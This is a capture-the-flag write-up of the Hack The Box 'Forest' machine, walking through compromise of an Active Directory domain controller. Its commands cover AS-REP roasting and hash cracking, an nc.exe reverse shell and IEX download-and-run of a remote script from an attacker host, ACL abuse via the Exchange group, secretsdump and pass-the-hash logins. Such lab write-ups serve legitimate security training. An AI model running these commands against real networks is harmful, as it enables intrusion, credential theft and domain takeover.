Forest HTB Writeup
Step 1. Reconnaissance & Enumeration
It was found that nmap is taking long time. Therefore used masscan to scan all ports of forest machine.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.161 --rate=1000
nmap -Pn -n -sC -sV -p<port numbers></port> 10.10.10.151 -oA version_scan
Host script results:
|_clock-skew: mean: 2h29m01s, deviation: 4h02m30s, median: 9m01s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2020-03-31T04:29:33-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-31T11:29:38
|_ start_date: 2020-03-31T09:14:45
Interesting. An Active Directory forest as the name suggests with one domain HTB? We find the users using one of the below method.
rpcclient -U "" -N 10.10.10.161
rpcclient $> enumdomusers OR
enum4linux -a 10.10.10.161 OR
nullinux 10.10.10.161
We get the domain users as below.
$331000-VK4ADACQNUCA
Administrator
andy
DefaultAccount
Guest
HealthMailbox0659cc1
HealthMailbox670628e
HealthMailbox6ded678
HealthMailbox7108a4e
HealthMailbox83d6781
HealthMailbox968e74d
HealthMailboxb01ac64
HealthMailboxc0a90c9
HealthMailboxc3d7722
HealthMailboxfc9daad
HealthMailboxfd87238
krbtgt
lucinda
mark
santi
sebastien
SM_1b41c9286325456bb
SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb
SM_681f53d4942840e18
SM_75a538d3025e4db9a
SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549
SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b
svc-alfresco
EXCH01$
$D31000-NSEL5BRJ63V7
Exchange Servers
Exchange Trusted Subsystem
Service Accounts
Step 2. Initial Foothold
Once we have domain users. Let’s give it a shot to GetNPUsers.py
, which attempts to list and get TGTs for users that have the property “Do not require Kerberos preauthentication” set. You can find the nice explaination about impacket here.
python GetNPUsers.py htb.local/ -usersfile /root/bof_dir/forest_htb/nullinux_users.txt -format hashcat -outputfile forest_
hash.txt
OR
python GetNPUsers.py -request -no-pass -k -dc-ip 10.10.10.161 htb.local/svc-alfresco -format john
$krb5asrep$23$svc-alfresco@HTB.LOCAL:201cf093ea3a7735820463dc54e177f2$c31453bc5a113c12c4cf7c21ad01f39d7dc8aa4eb57417c99ea8136cf85d6616ca883e33166e0d7f0d68d52a298898dc87903e57499198747ad1a9f5855db95fd56166fea563e1f47d698ef3467e85dad9ab106fc195908e9376b0de874719f77e380860ae38435748854b16c66df3448de7d4487bb271641aec7baa26e5178e978223b5dc5e00c8d23f247775a6109f41a65fdd4a2f2bb542b204340fc83b6a8f358af824998b05aef85ff1ca447763925ce8b8f9c44c01bb9a34c75efc3f6d76a74c820d642f853da538cdd6b29336f3ef49da770c9e06d646ecb47822b78276c693916fef
./hashcat.exe -a 0 -m 18200 kerb.hash wordlists/output.txt -O --force
OR
john --wordlist=/usr/share/wordlists/rockyou.txt ~/bof_dir/forest_htb/john_hash.txt
From nmap scan we know that there are LDAP, kerberos, and a kpasswd service, in addition to SMB services. This suggests that we just scanned a domain controller. We also have 5985 open, so we can use that to get a shell with evil-winrm eventually.
evil-winrm -i 10.10.10.161 -u svc-alfresco -P 5985 -p s3rvice
Step 3. Privilege Escalation
Great, we owned user! Now, let’s get working on root. To do so, I’m going to use a very useful tool in AD and that is a bit hard to understand at first: BloodHound.
This software uses graph theory in order to analyze the relations between AD objects, and find interesting attack paths. It relies on a neo4j SGBD, so you might want to install this utility before using BloodHound. Installation link can be found here.
However, if we launch BloodHound just like that, it won’t help you lots because you first need to give it data to process. I know two ways of doing so:
- There is a BloodHound’s version which is Python based and that connects directly to the target, provided correct credentials, and gathers all needed information: this can be found here. The python based ingestor can be installed with
pip install bloodhound
- There is a separate BloodHound ingestor called SharpHound. It comes in two version: an executable file that can be uploaded to the host then ran, and a Powershell script that we’re going to use right into Evil-WinRM. You can find SharpHound here.
Here I’ll be using the second method. First, I downloaded the script SharpHound.ps1 in a directory called scripts, then I launched an Evil-WinRM session with the following command:
evil-winrm -i 10.10.10.161 -u svc-alfresco -P 5985 -p s3rvice -s "scripts/"
The script is then uploaded and imported using one of the following methods.
root@kali: python -m SimpleHTTPServer
+ Invoke-WebRequest -Uri 'http://10.10.14.15/nc.exe' -Outfile C:\Users\svc-alfresco\Desktop\nc.exe
+ IEX(New-Object Net.WebClient).DownloadString ("http://192.168.181.128:8000/CodeExecution/Invoke-Shellcode.ps1 "
C:\Users\svc-alfresco\Desktop\nc.exe -e cmd.exe 10.10.14.15 4444
root@kali: nc -nlvp 4444
OR
upload SharpHound.ps1
Import-Module ./SharpHound.ps1
Invoke-Bloodhound -CollectionMethod All -Domain htb.local -LDAPUser svc-alfresco -LDAPPass s3rvice
download date_bloodhound.zip
OR
bloodhound-python -d htb.local -u svc-alfresco -p s3rvice -gc forest.htb.local -c all -ns 10.10.10.161
After uploading date_bloodhound.zip file to bloodhound we get the domain map needed to get to the administrator.
Now we can use aclpwn or do it manually.
Manual Addition instead of aclpwn
I picked the route of creating a separate user account that I can add to the Exchange Windows Permissions group. I connect with evil-winrm as svc-alfresco to create the following user account and add it to all the required groups:
New-ADUser -Name "TestUser" -Type User -AccountPassword (ConvertTo-SecureString -AsPlainText "p@ssw0rd" -Force) -Enabled $True
Add-AdGroupMember -Identity "Remote Desktop Users" -Members TestUser
Add-AdGroupMember -Identity "Remote Management Users" -Members TestUser
Add-AdGroupMember -Identity "Exchange Windows Permissions" -Members TestUser
OR
net user testuser p@ssw0rd /add /domain
net group "Exchange Windows Permissions" testuser /add
net localgroup "Remote Management Users" testuser /add
After that, we can use Impacket’s ntlmrelayx.py
to escalate TestUser’s privileges
python ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user TestUser
Using ACLPWN
If you choose to use aclpwn. Make sure neo4j is running in bakground and you have already imported data to bloodhound.
aclpwn -f svc-alfresco -d htb.local -s 10.10.10.161 -du 'neousername' -dp 'neopassowrd'
Dont forget to logout and login after addition of user or user escalation.
Now we can use Impacket’s secretsdump.py
with TestUser’s credentials to dump all the password hasses contained in the NTDS.DIT file on 10.10.10.161.
python secretsdump.py testuser:p@ssw0rd@10.10.10.161 -just-dc
With the Admin hash obtained through secretsdump.py
, we can use wmiexec.py
to connect as Administrator.
python wmiexec.py -hashes aad...51404ee:3269...eea6 Administrator@10.10.10.161
OR
evil-winrm -i 10.10.10.161 -u Administrator -H "32693...07ceea6"
OR
psexec.py administrator@10.10.10.161 -hashes aad...51404ee:3269...eea6
OR
python smbexec.py -hashes aad...51404ee:3269...eea6 Administrator@10.10.10.161

And root flag can be found as below.
Remove the TestUser account.
C:\net user TestUser /delete
Note: do not forget to restore the changes you did with aclpwn. When using aclpwn, the utility told us that a restore file has been saved under the name aclpwn-xxx.restore. To use it, we simply use the following command:
aclpwn -f svc-alfresco -ft user -d htb.local -s 10.10.10.161 -du 'neouser' -dp 'neopass' --restore aclpwn-xxx.restore
Thanks for reading my writeup and thank you to hackthebox.eu and the machine creators.
References: